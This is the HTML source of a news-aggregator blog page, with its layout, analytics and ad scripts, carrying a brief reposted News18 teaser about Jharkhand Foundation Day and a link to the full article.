.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=80a314eb-97a8-47a7-ae60-9bdab0061462' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=80a314eb-97a8-47a7-ae60-9bdab0061462' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2023/11/jharkhand-foundation-day-2023-2023-11-f588bf656684750e5023c7b5627ae60e-16x9.jpg?impolicy=website&width=1200&height=675' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2602131072564610584' itemprop='articleBody'>
<meta content=' Jharkhand Foundation Day 2023: It was on November 15 in 2000 that the 28th Indian state was formed. Check out history, significance and key...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2023/11/jharkhand-foundation-day-2023-2023-11-f588bf656684750e5023c7b5627ae60e-16x9.jpg?impolicy=website&amp;width=1200&amp;height=675" style="width: 100%;" />
<div>Jharkhand Foundation Day 2023: It was on November 15 in 2000 that the 28th Indian state was formed. Check out history, significance and key facts on news18.com.</div>
</div>
<br />
<br />
from Lifestyle News: Latest Fashion Trends, Health News, Beauty Tips for Men And Women, Travel Trends And Relationship Tips on IBNLive | CNN- News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/lifestyle/why-is-november-15-celebrated-as-jharkhand-foundation-day-history-and-key-facts-8662099.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18</span>
<img alt='Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
November 14, 2023
<span class='value-title' title='November 14, 2023'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html&title=Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html&title=Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html&title=Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html&media=https://images.news18.com/ibnlive/uploads/2023/11/jharkhand-foundation-day-2023-2023-11-f588bf656684750e5023c7b5627ae60e-16x9.jpg?impolicy=website&width=1200&height=675&description= Jharkhand Foundation Day 2023: It was on November 15 in 2000 that the 28th Indian state was formed. Check out history, significance and key...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html&title=Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2023/11/mastering-art-of-coffee-brewing-journey.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=2602131072564610584&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/2602131072564610584/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/india-vs-south-africa-3rd-odi-yashasvi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvqnfMt9nKdgHKcpRAeBufNDYzU2fNeK3Bq_RDkqq5PZy-5vFmSfORAMAY9q_5mt8-90O2BHQlf9xVOy7N9GVzLAiopIjqtzX0nRFXSkbgcELttMgVuWWCvqnh9_8g5ogJMg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/india-vs-south-africa-3rd-odi-yashasvi.html'>India vs South Africa, 3rd ODI: Yashasvi Jaiswal sparkles in a series where Kohli & Rohit silence critics</a></div>
<div class='item-snippet'> A compact batsman, who has the technique to weather the storm with the new ball, pace his innings and even explode at will, there is no dou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/11/activist-alleges-assault-by-uber-auto.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sE4El5jEhvYHL8T-RLlCzYFM_Yu3LMrz0VeS8RJjusYgm7SiAWzvp6qoy6Y2AgZQLiPlavsV1irMzzCpB3Ay28JBVZU7mej3-ptZQPaSw1rGDaxzeOluBU-hfbddsTCcgxD1o=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/11/activist-alleges-assault-by-uber-auto.html'>Activist alleges assault by Uber Auto driver, no response at &#8216;100&#8217; helpline</a></div>
<div class='item-snippet'> Bharati Chaturvedi, founder of the nonprofit Chintan, told The Indian Express on Wednesday evening that she intended to file an FIR against...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/11/volodymyr-zelenskyy-says-ukraine-ready.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw5TE4zQWBnXKcFY9uB4-jd3PjC75veT2MSK2ggNM6v4iGeWO_glVinXM_YTEQQwECkSmr0xYm4tYOM6UOYjHHC5W0HPaYyikPSjshMwAj3UiCf5sO5ns=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/11/volodymyr-zelenskyy-says-ukraine-ready.html'>Volodymyr Zelenskyy says Ukraine ready to advance peace plan, will discuss disputed points with Donald Trump</a></div>
<div class='item-snippet'> Talks between US and Ukrainian officials took place in Geneva on Sunday on an initial 28-point proposal aimed at advancing peace efforts.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/radhika-apte-on-seeking-therapy-being.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/radhika-apte-on-seeking-therapy-being.html'>Radhika Apte on seeking therapy, being dropped from a film over 3-4 kilos</a></div>
<div class='item-snippet'> Radhika Apte is reported to have sought therapy and to have been dropped from a film due to a 3&#8211;4 kilo weight difference, according to an e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/why-congress-mlcs-defection-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
